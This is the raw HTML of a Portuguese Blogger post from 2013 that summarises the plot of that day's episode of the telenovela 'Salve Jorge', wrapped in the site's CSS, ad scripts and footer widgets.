background-color:var(--cookie-bg);
z-index:1020;
padding:20px;
visibility:hidden;
opacity:0;
border-radius:var(--radius);
box-shadow:0 0 10px rgba(0,0,0,0.1);
transition:visibility .35s ease,opacity .35s ease,transform .35s ease
}
.rtl .cookie-consent{
left:unset;
right:20px
}
.cookie-consent.is-visible{
visibility:visible;
opacity:1
}
.consent-text{
display:block;
font-size:14px;
color:var(--cookie-color);
margin:0 0 15px
}
.consent-text a{
color:var(--main-color);
text-decoration:underline
}
.consent-button{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:34px;
padding:0 20px
}
.consent-button:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
ins.adsbygoogle-noablate[data-anchor-shown="true"]{
z-index:990!important
}
#content-wrapper > .google-auto-placed,#content-wrapper .container > .google-auto-placed{
display:none!important
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.CSS_LIGHTBOX_BG_MASK{
background-color:rgba(0,0,0,0.9)!important;
opacity:1!important;
backdrop-filter:blur(1px)
}
.CSS_LIGHTBOX_BTN_CLOSE{
background:transparent!important;
top:10px!important;
right:15px!important
}
.CSS_LIGHTBOX_BTN_CLOSE:before{
content:'\e5cd';
font-family:'Material Icons Round';
color:#fff;
font-size:24px;
font-weight:400
}
.CSS_LIGHTBOX_BTN_CLOSE:hover:before{
opacity:.85
}
.rtl .CSS_LIGHTBOX_BTN_CLOSE{
right:unset!important;
left:15px
}
.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{
opacity:0
}
a.ads-here{
display:flex;
align-items:center;
justify-content:center;
height:78px;
background-color:var(--gray-bg);
font-size:14px;
color:var(--meta-color);
font-style:italic
}
.sidebar a.ads-here{
height:250px
}
a.ads-here:hover{
color:var(--main-color)
}
@media only screen and (max-width: 1133px) {
#outer-wrapper,.is-boxed #outer-wrapper,.is-boxed .header-header{
width:100%;
max-width:100%;
margin:0
}
.row-x1{
width:100%
}
#header-wrapper .container,#header-ads-wrap .container,#ticker-wrapper .container,#featured-wrapper .container,#content-wrapper .container,#footer-ads-wrap .container,#footer-wrapper .container{
padding:0 20px
}
#main-wrapper{
width:calc(70% - 30px)
}
#sidebar-wrapper{
width:30%
}
}
@media only screen and (max-width: 880px) {
#header-wrapper .main-header .container{
padding:0
}
.topbar-wrap{
display:none
}
.header-items{
flex-wrap:nowrap
}
.mobile-menu-toggle{
display:flex
}
#spotmag-pro-main-nav{
display:none
}
#slide-menu,.overlay{
display:block
}
.nav-active .overlay{
visibility:visible;
opacity:1
}
.flex-left{
overflow:hidden
}
.main-logo{
flex-shrink:1
}
.flex-right{
padding:0 0 0 10px
}
.rtl .flex-right{
padding:0 10px 0 0
}
.flex-right,.rtl .flex-right{
position:relative;
top:unset;
left:unset;
right:unset
}
.darkmode-toggle{
margin:0!important
}
.search-toggle{
width:auto;
background-color:var(--header-bg);
font-size:26px;
padding:0 16px
}
#main-search-wrap{
padding:0 0 0 20px
}
.rtl #main-search-wrap{
padding:0 20px 0 0
}
#content-wrapper > .container,.is-left #content-wrapper > .container{
flex-direction:column!important;
justify-content:flex-start
}
#main-wrapper,#sidebar-wrapper{
width:100%
}
#sidebar-wrapper{
margin:30px 0 0
}
.sidebar ul.social-icons{
grid-template-columns:repeat(4,1fr)
}
.footer-widgets{
grid-template-columns:1fr;
grid-gap:40px
}
#spotmag-pro-about-section{
flex-wrap:wrap;
flex-direction:column
}
.about-section .Image{
width:100%;
flex-direction:column;
justify-content:center;
text-align:center
}
.footer-info{
text-align:center;
margin:25px 0 0
}
.footer-info .title{
display:none
}
.footer-logo{
padding:0!important
}
.about-section .LinkList{
width:100%;
justify-content:center;
margin:20px 0 0
}
.about-section ul.social-icons{
justify-content:center
}
.about-section .social-icons li{
margin:10px 5px 0!important
}
.footer-bar{
height:auto;
line-height:inherit;
padding:25px 0
}
.footer-bar .container{
flex-direction:column-reverse;
justify-content:center
}
.footer-bar .footer-copyright,#footer-menu{
width:100%;
text-align:center
}
#footer-menu{
padding:0 0 15px
}
.footer-menu ul{
justify-content:center
}
.footer-menu ul li a{
display:block;
margin:5px 10px 0!important
}
.nav-active #back-top{
opacity:0!important
}
}
@media only screen and (max-width: 680px) {
.ticker .widget-title{
justify-content:center;
width:20px;
padding:0
}
.ticker .widget-title:before{
content:'\ea0b';
font-family:'Material Icons Round';
font-size:16px
}
.ticker .widget-title .title{
display:none
}
#featured-wrapper .container{
padding:0
}
#featured .widget-content{
min-height:220px
}
.featured-items,.type-feat3 .featured-items{
grid-template-columns:1fr
}
.featured-item.item-0{
height:220px
}
.featured-item.item-0 .entry-info{
padding:15px
}
.featured-grid{
display:flex;
grid-template-columns:unset;
grid-gap:0;
width:100%;
height:150px;
overflow:hidden;
overflow-x:auto;
-webkit-overflow-scrolling:touch
}
.featured-grid .featured-item{
width:70%;
height:100%;
flex-shrink:0
}
.featured-grid > div + div{
margin:0 0 0 2px
}
.rtl .featured-grid > div + div{
margin:0 2px 0 0
}
.type-feat1 .featured-item.item-1,.type-feat3 .featured-grid{
grid-column:unset
}
.featured-items .cs .entry-inner,.featured-item .entry-image-wrap{
border-radius:0
}
.featured-item .entry-title,.type-feat1 .featured-item.item-1 .entry-title,.type-feat3 .featured-item .entry-title{
font-size:15px
}
.type-feat3 .featured-item.item-0 .entry-title{
font-size:25px
}
.featured-grid .entry-meta{
display:none
}
@keyframes slideToLeft{
from{
transform:translate3d(10px,0,0)
}
to{
transform:translate3d(0,0,0)
}
}
@keyframes slideToRight {
from{
transform:translate3d(-10px,0,0)
}
to{
transform:translate3d(0,0,0)
}
}
.featured-grid .featured-item{
animation-name:slideToLeft;
-webkit-animation-duration:.5s;
animation-duration:.5s;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.rtl .featured-grid .featured-item{
animation-name:slideToRight
}
.content-section .widget.column-style{
width:100%
}
.block-items{
grid-template-columns:1fr
}
.block-items .item-0 .entry-image-wrap{
height:200px
}
.block-list .entry-image-wrap{
width:118px;
height:78px
}
.grid-items,.grid2-items{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.grid2-item .entry-image-wrap{
height:130px;
margin:0 0 10px
}
.grid2-item .entry-title{
font-size:14px
}
.grid2-item .entry-author,.grid2-item .entry-meta .sp{
display:none
}
.col-item .entry-inner{
height:200px
}
.col-item:not(.cs) .entry-image-wrap{
width:118px;
height:78px
}
.video-items .cs .entry-inner{
height:200px
}
.video-style .video-items .cs .entry-inner{
height:180px
}
.video-items .cs .entry-title{
font-size:19px
}
.video-grid{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.video-style .video-grid{
grid-gap:20px
}
.entry-image-wrap.sz-2.is-video:after{
transform:translate(50%,-50%) scale(1)
}
.index-post{
flex-direction:column
}
.index-post .entry-image-wrap{
width:100%;
height:200px;
margin:0 0 12px!important
}
.index-post .entry-header{
flex:unset
}
.p-eh .entry-meta{
margin:15px 0 0
}
.item-post h1.entry-title{
font-size:31px
}
.post-body table{
display:block
}
.share-links li:not(.has-span) a,.share-links .has-span a:before{
width:40px
}
.share-links .twitter.has-span a, .share-links .x-twitter.has-span a{
width:40px;
justify-content:center
}
.share-links .twitter.has-span a:before, .share-links .x-twitter.has-span a:before{
width:100%;
background-color:transparent
}
.share-links .twitter span, .share-links .x-twitter span{
display:none
}
.share-links .pinterest-p{
display:none
}
.related-posts{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.sidebar ul.social-icons{
grid-template-columns:repeat(2,1fr)
}
.FeaturedPost .entry-inner{
height:200px
}
.side-item .entry-inner{
height:200px
}
.side-item:not(.cs) .entry-image-wrap{
width:118px;
height:78px
}
.side3-items{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.side3-item .entry-image-wrap{
height:130px
}
.errorWrap{
padding:15px 15px 30px
}
.errorWrap h3{
font-size:130px
}
.errorWrap h4{
line-height:initial
}
.cookie-consent{
right:0!important;
left:0!important;
bottom:0;
width:100%;
padding:20px;
border-radius:0
}
a.ads-here{
height:65px
}
.sidebar a.ads-here{
height:180px
}
}
@media only screen and (max-width: 480px) {
.grid-item .entry-image-wrap{
height:115px
}
.grid2-item .entry-image-wrap{
height:115px
}
.video-grid .entry-image-wrap{
height:115px
}
.video-style .video-grid .entry-image-wrap{
height:105px
}
.item-post h1.entry-title{
font-size:29px
}
.related-item .entry-image-wrap{
height:115px
}
.side3-item .entry-image-wrap{
height:115px
}
}
@media only screen and (max-width: 380px) {
#featured .widget-content{
min-height:220px
}
.featured-item.item-0{
height:200px
}
.featured-item .entry-title,.type-feat1 .featured-item.item-1 .entry-title,.type-feat3 .featured-item .entry-title{
font-size:14px
}
.featured-item.item-0 .entry-title,.type-feat3 .featured-item.item-0 .entry-title{
font-size:21px
}
.featured-grid{
height:130px
}
.block-items .item-0 .entry-image-wrap{
height:180px
}
.grid-item .entry-image-wrap{
height:100px
}
.grid2-item .entry-image-wrap{
height:100px
}
.col-item .entry-inner{
height:180px
}
.video-items .cs .entry-inner{
height:180px
}
.video-style .video-items .cs .entry-inner{
height:160px
}
.video-grid .entry-image-wrap{
height:100px
}
.video-style .video-grid .entry-image-wrap{
height:90px
}
.index-post .entry-image-wrap{
height:180px
}
.item-post h1.entry-title{
font-size:27px
}
.item-post .entry-meta .align-right{
display:none
}
.templateify-toc-inner{
min-width:100%
}
.share-links span{
display:none
}
.share-links .has-span a{
width:40px;
justify-content:center
}
.share-links .has-span a:before{
width:100%;
background-color:transparent
}
.related-item .entry-image-wrap{
height:100px
}
.FeaturedPost .entry-inner{
height:180px
}
.side-item .entry-inner{
height:180px
}
.side3-item .entry-image-wrap{
height:100px
}
.share-links .pinterest-p{
display:block
}
}
@media only screen and (max-width: 340px) {
#slide-menu{
width:100%
}
.errorWrap h3{
font-size:110px
}
.errorWrap h4{
font-size:27px
}
}

--></style>
<!-- Google AdSense -->
<script async='async' crossorigin='anonymous' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2883153051110495439&amp;zx=06716a9f-f088-4d83-b276-f0e87fd346f5' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2883153051110495439&amp;zx=06716a9f-f088-4d83-b276-f0e87fd346f5' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-0909425714817886 -->

</head>
<body class='is-single is-post'>
<div id='outer-wrapper'>
<header id='header-wrapper'>
<div class='main-header'>
<div class='header-inner'>
<div class='header-header flex-c'>
<div class='container row-x1'>
<div class='header-items'>
<div class='flex-left'>
<a class='mobile-menu-toggle' href='#' role='button' title='Menu'></a>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Image' data-version='2' id='Image50'>
<a class='logo-img' href='https://www.grampeandoassuntos.com/' rel='home'>
<img alt='GRAMPEANDO ASSUNTOS' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEgTRTBl0fNFlmP94o3JrDo2PjF5_6PwvRNv-GO6v2Vf11XEiRB9_IKdFHMP_Gd5fR_oQuomf48kuxnh07770PVUgwkd89MuZ-E7mW_AB8tKWDurefhWIS0ZPnPPxJl2oeShmj-xBF6cFurHAD4eZRyDcrlU1aDUU77cJlB56FkM7__k-e1BIF98kUt0_M_a=s348' height='100' src='https://blogger.googleusercontent.com/img/a/AVvXsEgTRTBl0fNFlmP94o3JrDo2PjF5_6PwvRNv-GO6v2Vf11XEiRB9_IKdFHMP_Gd5fR_oQuomf48kuxnh07770PVUgwkd89MuZ-E7mW_AB8tKWDurefhWIS0ZPnPPxJl2oeShmj-xBF6cFurHAD4eZRyDcrlU1aDUU77cJlB56FkM7__k-e1BIF98kUt0_M_a=s348' title='GRAMPEANDO ASSUNTOS' width='348'>
</img>
</a>
</div></div>
<div class='spotmag-pro-main-nav section' id='spotmag-pro-main-nav' name='Header Menu'><div class='widget LinkList' data-version='2' id='LinkList200'>
<ul id='spotmag-pro-main-nav-menu'>
<li><a href='https://www.grampeandoassuntos.com/'>Home</a></li>
<li><a href='https://www.grampeandoassuntos.com/search/label/Not%C3%ADcias'>Notícias</a></li>
<li><a href='https://www.grampeandoassuntos.com/search/label/Agenda'>Agenda</a></li>
<li><a href='https://www.grampeandoassuntos.com/search/label/Gr%C3%A1tis'>Grátis</a></li>
<li><a href='https://www.grampeandoassuntos.com/search/label/novidades'>Novidades</a></li>
<li><a href='https://www.grampeandoassuntos.com/search/label/Promo%C3%A7%C3%B5es'>Promoções</a></li>
<li><a href='https://www.grampeandoassuntos.com/search/label/Tecnologia'>Tecnologia</a></li>
<li><a href='https://www.grampeandoassuntos.com/search/label/Televis%C3%A3o'>Televisão</a></li>
</ul>
</div></div>
</div>
<div class='flex-right'>
<div class='toggle-wrap'>
<a class='search-toggle show-search' href='#' role='button' title='Pesquisar'></a>
</div>
</div>
<div id='main-search-wrap'>
<div class='main-search'>
<form action='https://www.grampeandoassuntos.com/search' class='search-form' target='_top'>
<input aria-label='Pesquisar' autocomplete='off' class='search-input' name='q' placeholder='Pesquisar' type='search' value=''/>
<button class='search-toggle search-close' type='reset' value=''></button>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class='flex-c' id='content-wrapper'>
<div class='container row-x1 flex-sb'>
<main id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts item-post-wrap flex-col'>
<article class='blog-post hentry item-post flex-col'>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.grampeandoassuntos.com/2013/03/o-que-vai-acontecer-hoje-04-03-segunda-feira-salve-jorge-capitulo-novela.html"},"headline":"O Que Vai Acontecer Hoje 04/03 Segunda-Feira Salve Jorge Capítulo Novela","description":"Começamos mais uma semana deixando você por dentro de tudo que acontece na novela Salve Jorge.   O clima nos próximos capítulos da novela Sa...","datePublished":"2013-03-04T08:48:00-03:00","dateModified":"2013-03-04T08:48:26-03:00","image":{"@type":"ImageObject","url":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhui7W-m8gZqMt78-k8L6TyeAyrtq93ZwIMJ5BnJIWZIEUJI_Ij7l-nW-4lKFBJycS-04rqUTBBvlHNRZfg_rrXMqubOz3P7wlu4LStbVLr1DVR1FFxqI3OfVPv9MfGq7CB-jYxMsCsKu0/w1200-h675-p-k-no-nu/salve-jorge-lucimar-2013.jpg","height":675,"width":1200},"author":{"@type":"Person","name":"Johnny"},"publisher":{"@type":"Organization","name":"Blogger","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<div class='item-post-inner flex-col'>
<div class='entry-header p-eh has-meta'>
<nav id='breadcrumb'><a class='home' href='https://www.grampeandoassuntos.com/'>Página inicial</a><em class='separator'></em><a class='label' href='https://www.grampeandoassuntos.com/search/label/Televis%C3%A3o'>Televisão</a></nav>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Página inicial","item":"https://www.grampeandoassuntos.com/"},{"@type":"ListItem","position":2,"name":"Televisão","item":"https://www.grampeandoassuntos.com/search/label/Televis%C3%A3o"},{"@type":"ListItem","position":3,"name":"O Que Vai Acontecer Hoje 04/03 Segunda-Feira Salve Jorge Capítulo Novela","item":"https://www.grampeandoassuntos.com/2013/03/o-que-vai-acontecer-hoje-04-03-segunda-feira-salve-jorge-capitulo-novela.html"}]}</script>
<h1 class='entry-title'>O Que Vai Acontecer Hoje 04/03 Segunda-Feira Salve Jorge Capítulo Novela</h1>
<div class='entry-meta'>
<div class='align-left'>
<span class='entry-author mi'><span class='author-avatar-wrap'><span class='author-avatar' data-image='https://1.bp.blogspot.com/-QN2lgvtYZco/YN3mUSryAVI/AAAAAAAAADs/KrR-etCcvUMcPl06jopTs9pzq59IAXhMQCLcBGAsYHQ/s72-c/avatar.jpg'></span></span><span class='by sp'>by</span><span class='author-name'>Johnny</span></span>
<span class='entry-time mi'><span class='sp'>-</span><time class='published' datetime='2013-03-04T08:48:00-03:00'>segunda-feira, março 04, 2013</time></span>
</div>
</div>
</div>
<div class='entry-content-wrap flex-col'>
<div class='post-body entry-content' id='post-body'>
Começamos mais uma semana deixando você por dentro de tudo que acontece na novela Salve Jorge.<br />
<br />
O clima nos próximos capítulos da novela Salve jorge prometem esquentar.<br />
<br />
A audiência da novela Salve Jorge tem melhorado a cada semana, isso se deve a grande reviravolta na vida dos personagens.<br />
<br />
Quem acompanha diariamente a novela Salve Jorge tem curiosidade em saber o que vai acontecer no próximo capítulo.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhui7W-m8gZqMt78-k8L6TyeAyrtq93ZwIMJ5BnJIWZIEUJI_Ij7l-nW-4lKFBJycS-04rqUTBBvlHNRZfg_rrXMqubOz3P7wlu4LStbVLr1DVR1FFxqI3OfVPv9MfGq7CB-jYxMsCsKu0/s1600/salve-jorge-lucimar-2013.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhui7W-m8gZqMt78-k8L6TyeAyrtq93ZwIMJ5BnJIWZIEUJI_Ij7l-nW-4lKFBJycS-04rqUTBBvlHNRZfg_rrXMqubOz3P7wlu4LStbVLr1DVR1FFxqI3OfVPv9MfGq7CB-jYxMsCsKu0/s400/salve-jorge-lucimar-2013.jpg" width="400" /></a></div>
<br />
<b>O que vai acontecer hoje 04/03 segunda-feira novela Salve Jorge</b><br />
<br />
No capítulo de hoje de Salve Jorge Creusa vai contar para Stenio que Helô vai sair para uma ação policial, Lívia vai receber uma intimação da policia federal.<br />
<br />
Sheila teme a emboscada que Lucimar prepara para Wanda, Lívia diz para Russo que está apreensiva com o sumiço da Wanda.<br />
<br />
Lena vai avisar para Stenio que Mustafa quer falar com ele sobre a Drika e Pepeu, Nunes não acredita que tenha se enganado sobre a Wanda.<br />
<br />
Helô vai encaminhar uma mensagem para o perfil falso de Morena, Lucimar vai brigar com Wanda e Wanda vai conseguir fugir, Wanda vai ligar para Russo, Rosângela fala para Garcez sobre o seu sonho de ter uma agência.<br />
<br />
Lívia cobra de Théo o dinheiro do processo, Wanda vai pedir para Lívia ajudá-la.<br />
<br />
Esse é o resumo<b> capítulo de hoje novela Salve Jorge</b>, até a próxima.
</div>
<div class='entry-labels'>
<span class='labels-label btn'>Tags</span>
<a class='label-link btn' href='https://www.grampeandoassuntos.com/search/label/Televis%C3%A3o' rel='tag'>Televisão</a>
</div>
<div class='post-share'>
<ul class='share-links social social-bg'>
<li class='facebook has-span'><a class='fa-facebook btn templateify-window' data-height='500' data-url='https://www.facebook.com/sharer.php?u=https://www.grampeandoassuntos.com/2013/03/o-que-vai-acontecer-hoje-04-03-segunda-feira-salve-jorge-capitulo-novela.html' data-width='520' href='#' rel='noopener noreferrer' title='Facebook'><span>Facebook</span></a></li>
<li class='x-twitter has-span'><a class='fa-x-twitter btn templateify-window' data-height='520' data-url='https://twitter.com/intent/tweet?url=https://www.grampeandoassuntos.com/2013/03/o-que-vai-acontecer-hoje-04-03-segunda-feira-salve-jorge-capitulo-novela.html&text=O Que Vai Acontecer Hoje 04/03 Segunda-Feira Salve Jorge Capítulo Novela' data-width='860' href='#' rel='noopener noreferrer' title='Twitter'><span>Twitter</span></a></li>
<li class='whatsapp'><a class='fa-whatsapp btn templateify-window' data-height='520' data-url='https://api.whatsapp.com/send?text=O Que Vai Acontecer Hoje 04/03 Segunda-Feira Salve Jorge Capítulo Novela | https://www.grampeandoassuntos.com/2013/03/o-que-vai-acontecer-hoje-04-03-segunda-feira-salve-jorge-capitulo-novela.html' data-width='860' href='#' rel='noopener noreferrer' title='WhatsApp'></a></li>
<li class='pinterest-p'><a class='fa-pinterest-p btn templateify-window' data-height='520' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.grampeandoassuntos.com/2013/03/o-que-vai-acontecer-hoje-04-03-segunda-feira-salve-jorge-capitulo-novela.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhui7W-m8gZqMt78-k8L6TyeAyrtq93ZwIMJ5BnJIWZIEUJI_Ij7l-nW-4lKFBJycS-04rqUTBBvlHNRZfg_rrXMqubOz3P7wlu4LStbVLr1DVR1FFxqI3OfVPv9MfGq7CB-jYxMsCsKu0/s400/salve-jorge-lucimar-2013.jpg&description=O Que Vai Acontecer Hoje 04/03 Segunda-Feira Salve Jorge Capítulo Novela' data-width='860' href='#' rel='noopener noreferrer' title='Pinterest'></a></li>
<li class='linkedin'><a class='fa-linkedin-in btn templateify-window' data-height='520' data-url='https://www.linkedin.com/shareArticle?mini=true&url=https://www.grampeandoassuntos.com/2013/03/o-que-vai-acontecer-hoje-04-03-segunda-feira-salve-jorge-capitulo-novela.html&title=O Que Vai Acontecer Hoje 04/03 Segunda-Feira Salve Jorge Capítulo Novela' data-width='860' href='#' rel='noopener noreferrer' title='LinkedIn'></a></li>
<li class='reddit'><a class='fa-reddit-alien btn templateify-window' data-height='520' data-url='https://reddit.com/submit?url=https://www.grampeandoassuntos.com/2013/03/o-que-vai-acontecer-hoje-04-03-segunda-feira-salve-jorge-capitulo-novela.html&title=O Que Vai Acontecer Hoje 04/03 Segunda-Feira Salve Jorge Capítulo Novela' data-width='860' href='#' rel='noopener noreferrer' title='Reddit'></a></li>
<li class='tumblr'><a class='fa-tumblr btn templateify-window' data-height='520' data-url='https://www.tumblr.com/share/link?url=https://www.grampeandoassuntos.com/2013/03/o-que-vai-acontecer-hoje-04-03-segunda-feira-salve-jorge-capitulo-novela.html&name=O Que Vai Acontecer Hoje 04/03 Segunda-Feira Salve Jorge Capítulo Novela' data-width='860' href='#' rel='noopener noreferrer' title='Tumblr'></a></li>
<li class='telegram'><a class='fa-telegram-plane btn templateify-window' data-height='520' data-url='https://telegram.me/share/url?url=https://www.grampeandoassuntos.com/2013/03/o-que-vai-acontecer-hoje-04-03-segunda-feira-salve-jorge-capitulo-novela.html&text=O Que Vai Acontecer Hoje 04/03 Segunda-Feira Salve Jorge Capítulo Novela' data-width='860' href='#' rel='noopener noreferrer' title='Telegram'></a></li>
<li class='email'><a class='fa-email btn templateify-window' data-height='500' data-url='mailto:?subject=O Que Vai Acontecer Hoje 04/03 Segunda-Feira Salve Jorge Capítulo Novela&body=https://www.grampeandoassuntos.com/2013/03/o-que-vai-acontecer-hoje-04-03-segunda-feira-salve-jorge-capitulo-novela.html' data-width='520' href='#' rel='noopener noreferrer' title='Email'></a></li>
<li class='show-hid'><a class='btn' href='#' rel='nofollow' title='Mostrar mais'></a></li>
</ul>
</div>
</div>
</div>
</article>
<div class='post-nav post-widget'>
<a class='post-nav-link post-nav-newer-link' href='https://www.grampeandoassuntos.com/2013/03/musicas-malhacao-2013-2014-trilha-sonora-nacional-internacional.html'>
Postagem Anterior
</a>
<a class='post-nav-link post-nav-older-link' href='https://www.grampeandoassuntos.com/2013/03/votar-anamara-fani-nasser-paredao-resultado-votacao.html'>
Próxima Postagem
</a>
</div>
</div>
<script type='text/javascript'>
      var templateifyMessages = {
      noTitle: "Sem título",
      viewAll: "Ver todos",
      postAuthor: true,
      postAuthorLabel: "by",
      postDate: true,
      postDateLabel: "-"
      }
      </script>
</div></div>
</main>
<aside id='sidebar-wrapper'>
<div class='sidebar templateify-section section' id='sidebar' name='Menu lateral'><div class='widget AdSense' data-version='2' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0909425714817886&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- grampeandoassuntos_sidebar_AdSense1_300x600_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0909425714817886"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7261285916"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
</div>
</aside>
</div>
</div>
<footer class='flex-col' id='footer-wrapper'>
<div class='primary-footer flex-c'>
<div class='container row-x1'>
<div class='footer-widgets'>
<div class='footer-section templateify-section flex-col section' id='footer-col-1' name='Footer Left'><div class='widget PopularPosts' data-version='2' id='PopularPosts3'>
<div class='widget-title'><h3 class='title'>POPULAR</h3></div>
<div class='widget-content side-items'>
<div class='side-item item-0'>
<a class='entry-image-wrap sz-1 is-image' href='https://www.grampeandoassuntos.com/2011/11/fotos-palhacos-patati-patata-sem.html' title='Fotos Palhaços Patati Patata Sem Maquiagem'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh83FLKZy9zIeJX0nMNkqVYwiGvFdA3J-QcvmHSDkAIsesZ7h0V2uN7NB8wBYcX56p4uqYD1k8olqu1FcZ7QjfQhR4_l454Y-t86aqWjWKTasu-aFqyk43qOKbs00OmW-X20MJiJAy9AKI/w72-h72-p-k-no-nu/Patati-Patata-fotos.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.grampeandoassuntos.com/2011/11/fotos-palhacos-patati-patata-sem.html' title='Fotos Palhaços Patati Patata Sem Maquiagem'>Fotos Palhaços Patati Patata Sem Maquiagem</a></h2>
<div class='entry-meta'><time class='published' datetime='2011-11-21T10:13:00-02:00'>segunda-feira, novembro 21, 2011</time></div>
</div>
</div>
<div class='side-item item-1'>
<a class='entry-image-wrap sz-1 is-image' href='https://www.grampeandoassuntos.com/2010/09/fotos-fiuk-de-cabelo-cortado-novo.html' title='Fotos Fiuk de Cabelo Cortado - Novo Visual'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFbxXUi2Nj8E7K4lAXTv03_wnp6S3xRMyt3VV4vOI5-OY-nU6jVSYd1IAHWr6shc4kOpcLzBl9Ew_frUgmjgGMrSV-4x7sSKg4BVPlgm-pfNudMTtdWL5ZuXldzgvS5IDp7UEzKDoBBN6I/w72-h72-p-k-no-nu/Fiuk-novo-visual1.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.grampeandoassuntos.com/2010/09/fotos-fiuk-de-cabelo-cortado-novo.html' title='Fotos Fiuk de Cabelo Cortado - Novo Visual'>Fotos Fiuk de Cabelo Cortado - Novo Visual</a></h2>
<div class='entry-meta'><time class='published' datetime='2010-09-28T09:08:00-03:00'>terça-feira, setembro 28, 2010</time></div>
</div>
</div>
<div class='side-item item-2'>
<a class='entry-image-wrap sz-1 is-image' href='https://www.grampeandoassuntos.com/2010/08/promocao-sprite-2010-como-ganhar-xbox.html' title='Promoção Sprite 2010 - Como Ganhar XBox 360?'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdv_0dFq7Wy6soP1q8I1AtSwlJ9MbOrFpcwKv1FtCvaLvMuo0pnQIiYW0b9mbFCzlk-h0Yk67jAQueGbUL7qTOgAn5ALWpGPmykPbID4nQuSmV90WptPFsphAM8MLTTnTgd1U7niOKweKT/w72-h72-p-k-no-nu/Sprite+xbox.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.grampeandoassuntos.com/2010/08/promocao-sprite-2010-como-ganhar-xbox.html' title='Promoção Sprite 2010 - Como Ganhar XBox 360?'>Promoção Sprite 2010 - Como Ganhar XBox 360?</a></h2>
<div class='entry-meta'><time class='published' datetime='2010-08-19T09:34:00-03:00'>quinta-feira, agosto 19, 2010</time></div>
</div>
</div>
</div>
</div></div>
<div class='footer-section templateify-section flex-col section' id='footer-col-2' name='Footer Center'><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<div class='widget-title'><h3 class='title'>Pesquisar Neste Blog</h3></div>
<form action='https://www.grampeandoassuntos.com/search' class='search-form' target='_top'>
<input aria-label='Pesquisar' autocomplete='off' class='search-input' name='q' placeholder='Pesquisar' type='search' value=''/>
<input class='search-action btn' type='submit' value='Ok'/>
</form>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-content cloud-label'>
<ul class='cloud-style'>
<li><a class='label-name btn' href='https://www.grampeandoassuntos.com/search/label/Agenda'>Agenda</a></li>
<li><a class='label-name btn' href='https://www.grampeandoassuntos.com/search/label/Curiosidades'>Curiosidades</a></li>
<li><a class='label-name btn' href='https://www.grampeandoassuntos.com/search/label/Entretenimento'>Entretenimento</a></li>
<li><a class='label-name btn' href='https://www.grampeandoassuntos.com/search/label/Gr%C3%A1tis'>Grátis</a></li>
<li><a class='label-name btn' href='https://www.grampeandoassuntos.com/search/label/Not%C3%ADcias'>Notícias</a></li>
<li><a class='label-name btn' href='https://www.grampeandoassuntos.com/search/label/Promo%C3%A7%C3%B5es'>Promoções</a></li>
<li><a class='label-name btn' href='https://www.grampeandoassuntos.com/search/label/Pr%C3%AAmios'>Prêmios</a></li>
<li><a class='label-name btn' href='https://www.grampeandoassuntos.com/search/label/Reality%20Show'>Reality Show</a></li>
<li><a class='label-name btn' href='https://www.grampeandoassuntos.com/search/label/Renda%20F%C3%A1cil'>Renda Fácil</a></li>
